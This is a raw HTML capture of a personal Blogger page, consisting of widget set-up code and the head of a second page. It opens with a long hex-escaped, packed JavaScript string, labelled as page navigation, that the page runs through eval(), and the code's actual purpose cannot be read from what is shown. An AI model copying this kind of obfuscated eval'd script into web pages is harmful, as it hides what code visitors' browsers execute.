x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69pYWQCIrJbUURZ3HbMrern45YEQ:1768748681043';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1395580075735325771','//www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html','1395580075735325771');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1395580075735325771', 'title': 'meine welt', 'url': 'https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html', 'canonicalUrl': 'http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html', 'homepageUrl': 'https://www.agnesbemoe.com/', 'searchUrl': 'https://www.agnesbemoe.com/search', 'canonicalHomepageUrl': 'http://www.agnesbemoe.com/', 'blogspotFaviconUrl': 'https://www.agnesbemoe.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meine welt - RSS\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1395580075735325771/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/1348793689343697410/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1348793689343697410', 'pageName': 'Antisipasi Konstipasi', 'pageTitle': 'meine welt: Antisipasi Konstipasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Antisipasi Konstipasi', 'description': 'Mau ngomongin masalah ga keren nih: konstipasi.  Saya tidak punya masalah pencernakan serius. Paling mules setelah ngembat rujak satu panci....', 'url': 'https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1348793689343697410}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '1395580075735325771', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7vBSWx0kkghtIKKy-E9UKDag5dwg:1768748681044', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html
body_size: 49130
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.agnesbemoe.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meine welt - Atom" href="https://www.agnesbemoe.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meine welt - RSS" href="https://www.agnesbemoe.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meine welt - Atom" href="https://www.blogger.com/feeds/1395580075735325771/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meine welt - Atom" href="https://www.agnesbemoe.com/feeds/5369057556186627447/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
